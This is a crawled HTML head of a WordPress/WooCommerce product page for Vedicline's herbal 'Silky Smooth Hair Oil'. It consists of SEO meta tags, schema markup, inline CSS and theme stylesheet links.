

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vedicline.com/product/silky-smooth-hair-oil/
body_size: 35984
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vedicline.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shop Silky Smooth Hair Oil – Get Silky, Healthy Hair Everyday&quot;</title>
	<meta name="description" content="Vedicline silky smooth hair oil is the Herbal Hair Oil to provide silky smooth hair and give a healthy scalp for a long time✔️ Pan-India Delivery✔️COD" />
	<link rel="canonical" href="https://vedicline.com/product/silky-smooth-hair-oil/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shop Silky Smooth Hair Oil – Get Silky, Healthy Hair Everyday&quot;" />
	<meta property="og:description" content="Vedicline silky smooth hair oil is the Herbal Hair Oil to provide silky smooth hair and give a healthy scalp for a long time✔️ Pan-India Delivery✔️COD" />
	<meta property="og:url" content="http://vedicline.com/product/silky-smooth-hair-oil/" />
	<meta property="og:site_name" content="Vedicline" />
	<meta property="article:modified_time" content="2025-09-22T16:34:13+00:00" />
	<meta property="og:image" content="http://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Silky-Smooth-Hair-SDL259067853-1-461cc.jpg" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="726" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://vedicline.com/product/silky-smooth-hair-oil/","url":"http://vedicline.com/product/silky-smooth-hair-oil/","name":"Shop Silky Smooth Hair Oil – Get Silky, Healthy Hair Everyday\"","isPartOf":{"@id":"https://vedicline.com/#website"},"primaryImageOfPage":{"@id":"http://vedicline.com/product/silky-smooth-hair-oil/#primaryimage"},"image":{"@id":"http://vedicline.com/product/silky-smooth-hair-oil/#primaryimage"},"thumbnailUrl":"https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Silky-Smooth-Hair-SDL259067853-1-461cc.jpg","datePublished":"2020-09-21T11:35:46+00:00","dateModified":"2025-09-22T16:34:13+00:00","description":"Vedicline silky smooth hair oil is the Herbal Hair Oil to provide silky smooth hair and give a healthy scalp for a long time✔️ Pan-India Delivery✔️COD","breadcrumb":{"@id":"http://vedicline.com/product/silky-smooth-hair-oil/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://vedicline.com/product/silky-smooth-hair-oil/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://vedicline.com/product/silky-smooth-hair-oil/#primaryimage","url":"https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Silky-Smooth-Hair-SDL259067853-1-461cc.jpg","contentUrl":"https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Silky-Smooth-Hair-SDL259067853-1-461cc.jpg","width":620,"height":726,"caption":"Herbal Hair Oil"},{"@type":"BreadcrumbList","@id":"http://vedicline.com/product/silky-smooth-hair-oil/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vedicline.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://vedicline.com/shop-ayurvedic-products-vedicline/"},{"@type":"ListItem","position":3,"name":"Silky Smooth Hair Oil"}]},{"@type":"WebSite","@id":"https://vedicline.com/#website","url":"https://vedicline.com/","name":"Vedicline","description":"","publisher":{"@id":"https://vedicline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vedicline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://vedicline.com/#organization","name":"Vedicline","url":"https://vedicline.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vedicline.com/#/schema/logo/image/","url":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","contentUrl":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","width":150,"height":70,"caption":"Vedicline"},"image":{"@id":"https://vedicline.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/vedicline/","https://www.linkedin.com/in/vedic-line-3b567315a/","https://in.pinterest.com/vedicline/_created/","https://www.youtube.com/channel/UCmZZUCnybhX8Y8nISMncYrQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Feed" href="https://vedicline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Comments Feed" href="https://vedicline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Silky Smooth Hair Oil Comments Feed" href="https://vedicline.com/product/silky-smooth-hair-oil/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://vedicline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://vedicline.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-design-centered-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-design-centered.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6' type='text/css' media='all' />
